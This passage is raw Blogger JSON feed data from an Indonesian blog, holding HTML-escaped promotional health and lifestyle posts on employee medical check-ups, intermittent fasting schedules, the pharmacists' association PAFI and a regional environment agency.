\/\u003EKalau kamu penasaran ingin tahu lebih banyak tentang paket \u003Ca href=\"https:\/\/www.gooddoctor.co.id\/asuransi-karyawan\/mcu-murah-pre-employment\/    \" target=\"_blank\"\u003E\u003Cb\u003EMCU Murah karyawan\u003C\/b\u003E\u003C\/a\u003E dan rekomendasi layanan terbaik, coba cek website klinik terpercaya di kotamu. Jangan ragu untuk konsultasi dan tanya soal paket MCU yang sesuai kebutuhan di GoodDoctor.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EJaga kesehatan itu investasi terbaik, bukan cuma untuk kerja, tapi untuk masa depan kamu juga! Yuk, mulai peduli dari sekarang.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/427744822415166689\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/07\/mcu-murah-untuk-karyawan-solusi-sehat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/427744822415166689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/427744822415166689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/07\/mcu-murah-untuk-karyawan-solusi-sehat.html","title":"MCU Murah untuk Karyawan: Solusi Sehat Tanpa Bikin Kantong Bolong"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ24bV-t5YXrhyjGpesGz2dKqiN_ilNHY6OXq-H-XrdPCF2nf6nyGCzvHLlrVDEgQfGKhlWwGRF8Pbi0qskAkJhGArzesnlySBB8m0-yT6AYPSK4ZGwo7rs2PSF6TBF8JMm9_oSsqp_Pg9aeWwkCnDfD4glt0PJgIwAJn5EXCbTtGYqWfbXUHMRavzLBE\/s72-w400-h255-c\/MCU%20MURAH%20KARYAWAN%20%601.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-3077686116074190862"},"published":{"$t":"2024-10-21T17:16:00.002+08:00"},"updated":{"$t":"2024-10-21T17:16:12.266+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"}],"title":{"type":"text","$t":"Panduan Lengkap Jadwal Intermittent Fasting: Cara Efektif Menurunkan Berat Badan dan Menjaga Kesehatan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"jadwal intermittent fasting\" border=\"0\" data-original-height=\"208\" data-original-width=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPp-E7EvfLO5kAO38XRtWisuDvaKc7zOb_d3l5E4ghvv9k8GZ-Iexm4nLjytz2tbMbDAlLCUhCpbZed1QM8QakabpcOadTrTR783KdfKyd5Wxkf77nUSje4o78A0GszCwny8wpqltgi9zH9ihGrKOX3ZwdCWrH-QJVscvqJGIXGityID33gIQ9lssYvys\/s16000\/Screenshot%202024-10-21%205.14.55%20PM.png\" title=\"jadwal intermittent fasting\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIntermittent fasting atau puasa berselang adalah salah satu metode diet yang semakin populer untuk menurunkan berat badan dan meningkatkan kesehatan secara keseluruhan.\u003C\/p\u003E\u003Cp\u003EMetode ini melibatkan pengaturan waktu makan dan puasa dalam pola tertentu, yang bertujuan untuk memaksimalkan metabolisme, meningkatkan pembakaran lemak, dan memperbaiki fungsi tubuh.\u003C\/p\u003E\u003Cp\u003EMeskipun sederhana, keberhasilan intermittent fasting sangat tergantung pada bagaimana Anda mengatur jadwal makan dan puasa.\u003C\/p\u003E\u003Cp\u003EDalam artikel ini, kita akan membahas berbagai jenis \u003Cb\u003E\u003Ca href=\"https:\/\/www.idntimes.com\/health\/fitness\/rifki-wuda-sudirman\/jadwal-intermittent-fasting?page=all\" target=\"_blank\"\u003Ejadwal intermittent fasting\u003C\/a\u003E\u003C\/b\u003E yang dapat dipilih sesuai dengan kebutuhan dan gaya hidup Anda, serta manfaat dan tantangan yang mungkin Anda hadapi.\u003C\/p\u003E\u003Cp\u003EIntermittent fasting bukan tentang jenis makanan yang harus Anda konsumsi, melainkan kapan Anda makan. Metode ini mengatur waktu puasa dan makan dalam jangka waktu tertentu.\u003C\/p\u003E\u003Cp\u003ESelama periode puasa, Anda tidak mengonsumsi makanan apapun atau hanya meminum air, teh, atau kopi tanpa gula.\u003C\/p\u003E\u003Cp\u003EPada saat jendela makan, Anda diperbolehkan makan secara normal. Ada beberapa pola intermittent fasting yang berbeda, dan setiap jadwal puasa memiliki pendekatan unik untuk mengatur kapan Anda boleh makan dan berapa lama waktu puasa yang ideal.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EJenis-Jenis Jadwal Intermittent Fasting\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBerikut adalah beberapa jenis jadwal intermittent fasting yang paling umum dan sering digunakan:\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;1. Pola 16\/8\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPola 16\/8 adalah salah satu jadwal intermittent fasting yang paling populer dan banyak digunakan. Pada pola ini, Anda berpuasa selama 16 jam dan makan selama jendela 8 jam.\u003C\/p\u003E\u003Cp\u003ESebagai contoh, jika Anda makan pertama kali pada pukul 12 siang, maka waktu makan terakhir Anda adalah pukul 8 malam. Setelah itu, Anda akan berpuasa hingga pukul 12 siang keesokan harinya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Pola 5:2\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPada pola 5:2, Anda makan secara normal selama lima hari dalam seminggu, sementara dua hari lainnya adalah hari puasa. Pada hari-hari puasa, asupan kalori Anda dibatasi hingga sekitar 500-600 kalori.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Pola Makan-Stop-Makan (24 jam)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDalam pola ini, Anda berpuasa selama 24 jam penuh satu atau dua kali dalam seminggu. Misalnya, jika Anda makan terakhir pada pukul 7 malam hari ini, maka Anda baru makan lagi pada pukul 7 malam keesokan harinya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;4. Pola Alternate Day Fasting (Puasa Sehari Bergantian)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPola ini melibatkan puasa selama 24 jam penuh setiap hari yang bergantian. Misalnya, Anda makan seperti biasa pada hari Senin, kemudian berpuasa selama 24 jam penuh pada hari Selasa, lalu kembali makan normal pada hari Rabu, dan seterusnya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;5. Pola Warrior Diet\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPola ini melibatkan puasa selama 20 jam setiap hari dan makan dalam jendela waktu 4 jam. Biasanya, Anda hanya makan satu kali sehari dalam jangka waktu tersebut, dan fokus pada konsumsi makanan sehat seperti sayuran, buah, dan protein.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBagaimana Memilih Jadwal Intermittent Fasting yang Tepat?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMemilih jadwal intermittent fasting yang sesuai tergantung pada tujuan kesehatan dan gaya hidup Anda. Berikut adalah beberapa faktor yang perlu dipertimbangkan:\u003C\/p\u003E\u003Cp\u003E1. Tujuan Kesehatan: Jika Anda ingin menurunkan berat badan, pola seperti 16\/8 atau 5:2 mungkin lebih cocok karena lebih mudah diikuti.\u003C\/p\u003E\u003Cp\u003ENamun, jika Anda mencari manfaat kesehatan jangka panjang seperti peningkatan sensitivitas insulin atau perbaikan seluler, pola yang lebih ekstrem seperti puasa 24 jam atau alternate day fasting bisa lebih efektif.\u003C\/p\u003E\u003Cp\u003E2. Ketersediaan Waktu: Jika Anda memiliki jadwal kerja yang ketat atau aktivitas fisik yang padat, pola yang lebih fleksibel seperti 16\/8 bisa lebih mudah diimplementasikan. Berpuasa selama 24 jam penuh mungkin sulit dilakukan jika Anda sering beraktivitas intensif.\u003C\/p\u003E\u003Cp\u003E3. Kemampuan Tubuh Beradaptasi: Setiap orang bereaksi berbeda terhadap puasa. Jika Anda baru mulai mencoba intermittent fasting, disarankan untuk memulai dengan pola yang lebih ringan seperti 16\/8 sebelum beralih ke jadwal puasa yang lebih lama.\u003C\/p\u003E\u003Cp\u003EIntermittent fasting adalah metode yang fleksibel dan efektif untuk menurunkan berat badan dan meningkatkan kesehatan, namun keberhasilannya sangat bergantung pada jadwal puasa yang Anda pilih.\u003C\/p\u003E\u003Cp\u003ESetiap orang memiliki kebutuhan dan kemampuan yang berbeda, jadi penting untuk menemukan pola yang sesuai dengan gaya hidup dan tujuan kesehatan Anda. Dengan konsistensi, pola makan yang sehat, dan perhatian terhadap kebutuhan tubuh, Anda bisa meraih manfaat optimal dari intermittent fasting.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/3077686116074190862\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2024\/10\/panduan-lengkap-jadwal-intermittent.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/3077686116074190862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/3077686116074190862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2024\/10\/panduan-lengkap-jadwal-intermittent.html","title":"Panduan Lengkap Jadwal Intermittent Fasting: Cara Efektif Menurunkan Berat Badan dan Menjaga Kesehatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPp-E7EvfLO5kAO38XRtWisuDvaKc7zOb_d3l5E4ghvv9k8GZ-Iexm4nLjytz2tbMbDAlLCUhCpbZed1QM8QakabpcOadTrTR783KdfKyd5Wxkf77nUSje4o78A0GszCwny8wpqltgi9zH9ihGrKOX3ZwdCWrH-QJVscvqJGIXGityID33gIQ9lssYvys\/s72-c\/Screenshot%202024-10-21%205.14.55%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-7468694409968163291"},"published":{"$t":"2024-10-12T15:13:00.000+08:00"},"updated":{"$t":"2024-10-12T15:13:02.725+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"}],"title":{"type":"text","$t":"Persatuan Ahli Farmasi Indonesia: Membangun Sinergi untuk Kesehatan Bangsa"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3vCg-lCKsmKUWONeuDi4XQ_Mk-diPGLfy6K1XVu0d0PUicMHzM6H7BWHj5-usSYXz2HmlTSYR5GflfPovkVYtDhV3cyTHa-echhex99qVAD2ZmqSJ7So6ew4nMJd4IpP5Hma1zgS2dZQtG8I0jHwPCCDnM2MqiVJjJSOvuhnXeM8JT60PrTbmoJzmtw\/s1080\/Screenshot_20241012-150847.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pafi ac id\" border=\"0\" data-original-height=\"523\" data-original-width=\"1080\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3vCg-lCKsmKUWONeuDi4XQ_Mk-diPGLfy6K1XVu0d0PUicMHzM6H7BWHj5-usSYXz2HmlTSYR5GflfPovkVYtDhV3cyTHa-echhex99qVAD2ZmqSJ7So6ew4nMJd4IpP5Hma1zgS2dZQtG8I0jHwPCCDnM2MqiVJjJSOvuhnXeM8JT60PrTbmoJzmtw\/w320-h155\/Screenshot_20241012-150847.jpg\" title=\"pafi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPersatuan Ahli Farmasi Indonesia (PAFI) adalah organisasi yang telah menjadi wadah penting bagi para apoteker dan tenaga teknis kefarmasian di seluruh Indonesia. Sebagai garda terdepan dalam bidang farmasi, PAFI memiliki peran strategis dalam mendukung sistem pelayanan kesehatan di Indonesia. Dengan jumlah anggota yang semakin bertambah setiap tahunnya, organisasi ini terus berupaya memperkuat posisi dan kontribusinya \u003Cb\u003E\u003Ca href=\"https:\/\/pafi.ac.id\" target=\"_blank\"\u003Epafi.ac.id\u003C\/a\u003E\u003C\/b\u003E di sektor kesehatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMengapa Persatuan Ahli Farmasi Indonesia Penting?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebagai negara dengan jumlah penduduk yang besar, Indonesia membutuhkan pelayanan kesehatan yang mumpuni dan merata di seluruh pelosok negeri. Di sinilah PAFI hadir untuk memastikan bahwa standar pelayanan kefarmasian di Indonesia tetap terjaga. Dengan membentuk jaringan yang kuat antara tenaga kesehatan, PAFI tidak hanya berfokus pada peningkatan kemampuan teknis anggotanya, tetapi juga membangun etika profesi yang kuat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPAFI juga menjadi wadah yang penting bagi para apoteker untuk terus memperbarui ilmu pengetahuan mereka seiring dengan perkembangan teknologi dan penelitian di bidang farmasi. Kegiatan-kegiatan yang diadakan oleh organisasi ini, seperti seminar, pelatihan, dan workshop, memberikan ruang bagi anggotanya untuk terus berkembang secara profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPAFI dan Kesehatan Masyarakat\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETidak hanya menjadi motor penggerak di sektor kesehatan, PAFI juga memiliki peran besar dalam meningkatkan kesehatan masyarakat. Salah satunya adalah dengan aktif mengedukasi masyarakat terkait penggunaan obat yang benar dan rasional. Hal ini sangat penting mengingat masyarakat sering kali kurang mendapat informasi yang memadai terkait obat-obatan yang mereka konsumsi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, PAFI juga terlibat dalam program pemerintah untuk mengawasi peredaran obat dan memastikan bahwa obat-obatan yang tersedia di masyarakat aman dan efektif. Dalam beberapa tahun terakhir, PAFI turut andil dalam memerangi peredaran obat ilegal dan palsu yang sangat berbahaya bagi kesehatan masyarakat. Ini menunjukkan bahwa peran ahli farmasi tidak hanya berada di balik konter apotek, tetapi juga terlibat langsung dalam melindungi masyarakat dari bahaya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam menjalankan tugas dan tanggung jawabnya, Persatuan Ahli Farmasi Indonesia senantiasa bersinergi dengan pemerintah, khususnya Kementerian Kesehatan, Badan Pengawas Obat dan Makanan (BPOM), serta berbagai lembaga kesehatan lainnya. Kolaborasi ini sangat penting untuk memastikan bahwa regulasi dan kebijakan di bidang farmasi bisa berjalan dengan efektif dan efisien.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPAFI juga berperan dalam membantu pemerintah menyusun regulasi yang berkaitan dengan obat-obatan dan tenaga kefarmasian. Dengan pengalamannya di lapangan, masukan dari PAFI sangat berharga untuk menciptakan kebijakan yang tidak hanya melindungi masyarakat, tetapi juga mendukung perkembangan industri farmasi nasional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETantangan dan Harapan PAFI ke Depan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDi tengah tantangan globalisasi dan digitalisasi, PAFI perlu terus berinovasi agar tetap relevan di era modern. Perkembangan teknologi, seperti telemedicine dan aplikasi kesehatan, memaksa semua profesi kesehatan untuk beradaptasi, termasuk apoteker dan tenaga farmasi. PAFI diharapkan dapat terus mendampingi anggotanya untuk memanfaatkan teknologi ini demi meningkatkan pelayanan kesehatan kepada masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan tantangan yang semakin kompleks, baik dari segi regulasi maupun kompetisi di sektor kesehatan, PAFI harus tetap solid sebagai organisasi yang bisa memberikan perlindungan dan bimbingan bagi anggotanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPAFI bukan hanya tentang profesi, tetapi juga tentang komitmen untuk kesehatan bangsa. Semoga Persatuan Ahli Farmasi Indonesia terus tumbuh dan menjadi garda terdepan dalam pelayanan kesehatan di Indonesia, memberikan yang terbaik bagi masyarakat, dan tetap menjadi mitra yang andal bagi pemerintah dalam mewujudkan Indonesia sehat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPeran Persatuan Ahli Farmasi Indonesia sangat vital dalam menjaga kualitas kesehatan masyarakat, baik melalui edukasi, pengawasan, maupun sinergi dengan berbagai pihak. Ke depan, tantangan yang dihadapi PAFI akan semakin besar, namun dengan kekuatan dan soliditas anggotanya, organisasi ini diyakini akan terus menjadi pilar penting dalam sistem kesehatan nasional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPAFI bukan hanya sebuah organisasi profesi, melainkan simbol dari profesionalisme, integritas, dan komitmen untuk kesehatan Indonesia.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/7468694409968163291\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2024\/10\/persatuan-ahli-farmasi-indonesia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/7468694409968163291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/7468694409968163291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2024\/10\/persatuan-ahli-farmasi-indonesia.html","title":"Persatuan Ahli Farmasi Indonesia: Membangun Sinergi untuk Kesehatan Bangsa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3vCg-lCKsmKUWONeuDi4XQ_Mk-diPGLfy6K1XVu0d0PUicMHzM6H7BWHj5-usSYXz2HmlTSYR5GflfPovkVYtDhV3cyTHa-echhex99qVAD2ZmqSJ7So6ew4nMJd4IpP5Hma1zgS2dZQtG8I0jHwPCCDnM2MqiVJjJSOvuhnXeM8JT60PrTbmoJzmtw\/s72-w320-h155-c\/Screenshot_20241012-150847.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.miftahfarid.com/feeds/posts/default/-/Lifestyle?alt=json-in-script&max-results=3&callback=jQuery112208907940289120404_1768838283358&_=1768838283359
body_size: 8127
content:
// API callback
jQuery112208907940289120404_1768838283358({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453"},"updated":{"$t":"2026-01-18T06:36:16.778+08:00"},"category":[{"term":"Lifestyle"},{"term":"Bisnis"},{"term":"Kesehatan"},{"term":"Teknologi"},{"term":"Properti"},{"term":"Travel"},{"term":"Fashion"},{"term":"Otomotif"},{"term":"Event Itc Banjarmasin"},{"term":"Kuliner"},{"term":"Info Tergaptek"},{"term":"Blogger"},{"term":"Curhat"},{"term":"Keluarga"},{"term":"Gadget"},{"term":"Tips"},{"term":"Banjarmasin"},{"term":"Blogger Banua"},{"term":"Pendidikan"},{"term":"Diary Tergaptek"},{"term":"Furniture"},{"term":"Hiburan"},{"term":"Olahraga"},{"term":"Game"},{"term":"Idblognetwork"},{"term":"Seo"},{"term":"Perkenalan"},{"term":"Politik"},{"term":"Berita"},{"term":"Event ITC Jakarta"},{"term":"Exchange Link"},{"term":"Hobi"},{"term":"Investigasi Tergaptek"},{"term":"Lirik"},{"term":"Musik"},{"term":"TOP 1 Oli sintetik mobil-motor Indonesia"},{"term":"Teknlogi"},{"term":"Wisata Kalimantan Selatan"},{"term":"Android"},{"term":"Blogger Nusantara Blogpreneur Indonesia"},{"term":"Daftar Isi"},{"term":"Ekonomi"},{"term":"Religi"},{"term":"Tugas Kuliah"},{"term":"Anak"},{"term":"Banner Teman"},{"term":"Bayi"},{"term":"Edukasi"},{"term":"Iain Antasari Banjarmasin"},{"term":"Kamera"},{"term":"Operator Seluler"},{"term":"Palangkaraya"},{"term":"Parenting"},{"term":"Reigi"},{"term":"Sosok Banua"},{"term":"Start Up"},{"term":"Wanita"}],"title":{"type":"text","$t":"MIFTAH FARID | BLOGGER BANJARMASIN"},"subtitle":{"type":"html","$t":"Curhat | Info | Review | Blogger Banjarmasin"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/-\/Lifestyle?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/search\/label\/Lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/-\/Lifestyle\/-\/Lifestyle?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-906161386077469183"},"published":{"$t":"2025-12-08T14:54:00.004+08:00"},"updated":{"$t":"2025-12-08T14:54:41.803+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Peran Strategis DLH Tapanuli Tengah dalam Mewujudkan Lingkungan Hidup yang Berkelanjutan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Dlh tapanuli tengah\" border=\"0\" data-original-height=\"381\" data-original-width=\"609\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUslTXurW_WQPnTG4qDL9AmIR6itwKZbx4ZhzEpg_4m5P6w9zuD9rIYG6DhJGlA2kAuWOJLz44nwHgDr8iPFx_JHYVbX80R1DDiwerFS9zN8Cxcs6VFjgAtgyi-GfC010ex4q-QRWqWJlApt6L9lI8bnG9cb8oja-qa28mA2jmMXodMQfHo3BFd1Vh4xw\/s16000\/dlh%20tapanuli%20tengah.png\" title=\"Dlh tapanuli tengah\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EDinas Lingkungan Hidup (DLH) Tapanuli Tengah merupakan salah satu instansi penting yang berperan dalam menjaga kualitas lingkungan di Kabupaten Tapanuli Tengah. Di tengah perubahan iklim yang semakin terasa, pertumbuhan penduduk, serta peningkatan aktivitas pembangunan, kehadiran DLH menjadi sangat vital dalam memastikan bahwa perkembangan daerah tetap berjalan selaras dengan prinsip-prinsip keberlanjutan. Melalui berbagai program, kebijakan, dan kegiatan pengawasan, DLH Tapanuli Tengah \u003Cb\u003E\u003Ca href=\"https:\/\/dlhtapanulitengah.org\/program\/\" target=\"_blank\"\u003Ehttps:\/\/dlhtapanulitengah.org\/program\/\u003C\/a\u003E\u003C\/b\u003E terus berupaya menciptakan lingkungan yang bersih, sehat, dan lestari bagi seluruh masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Tugas dan Fungsi Utama DLH Tapanuli Tengah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Tapanuli Tengah memiliki sejumlah tugas pokok yang mengacu pada aturan pemerintah terkait pengelolaan lingkungan hidup. Beberapa di antaranya meliputi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Pengawasan dan Pengendalian Lingkungan\u003C\/p\u003E\u003Cp\u003EDLH bertanggung jawab melakukan pengawasan terhadap kegiatan industri, usaha, dan pembangunan yang berpotensi memberikan dampak terhadap lingkungan. Melalui inspeksi, verifikasi dokumen UKL-UPL dan AMDAL, serta pemantauan rutin, DLH memastikan bahwa setiap kegiatan berjalan sesuai ketentuan dan tidak mencemari lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Pengelolaan Persampahan\u003C\/p\u003E\u003Cp\u003ESalah satu pekerjaan besar DLH adalah pengelolaan sampah, mulai dari pengangkutan, pengolahan, hingga edukasi kepada masyarakat. Persoalan sampah menjadi fokus penting karena peningkatan jumlah penduduk dan aktivitas ekonomi selalu berbanding lurus dengan naiknya volume sampah harian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. Pelestarian Sumber Daya Alam\u003C\/p\u003E\u003Cp\u003EDLH juga memiliki peran dalam menjaga ekosistem, melestarikan keanekaragaman hayati, serta melakukan rehabilitasi lingkungan seperti penanaman pohon, perlindungan hutan mangrove, dan penanganan daerah kritis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. Edukasi dan Kampanye Lingkungan\u003C\/p\u003E\u003Cp\u003ESelain pengawasan, DLH aktif melakukan penyuluhan mengenai pentingnya kebersihan, pengelolaan sampah, adaptasi perubahan iklim, hingga gerakan penghijauan. Edukasi ini dilakukan kepada sekolah, komunitas, kelompok masyarakat, hingga perangkat desa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Tantangan Lingkungan di Tapanuli Tengah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebagai daerah dengan karakter geografis pesisir, perbukitan, serta kawasan urban yang terus berkembang, Tapanuli Tengah menghadapi beberapa tantangan lingkungan, di antaranya:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Masalah Persampahan\u003C\/p\u003E\u003Cp\u003EVolume sampah rumah tangga terus meningkat setiap tahun. Jika tidak ditangani dengan baik, hal ini dapat menimbulkan pencemaran udara, air, dan tanah. TPA (Tempat Pembuangan Akhir) juga menghadapi kapasitas yang terbatas sehingga membutuhkan inovasi baru dalam sistem pengelolaannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Kerusakan Ekosistem Pesisir\u003C\/p\u003E\u003Cp\u003ESebagian kawasan pesisir mengalami tekanan akibat aktivitas manusia, seperti abrasi, pembuangan sampah ke laut, serta berkurangnya vegetasi mangrove. Padahal, mangrove sangat penting sebagai pelindung pantai dari gelombang besar dan sumber kehidupan berbagai biota laut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. Banjir dan Longsor\u003C\/p\u003E\u003Cp\u003ETapanuli Tengah merupakan daerah yang rawan bencana banjir dan tanah longsor, terutama saat musim hujan. Berkurangnya tutupan vegetasi dan penataan 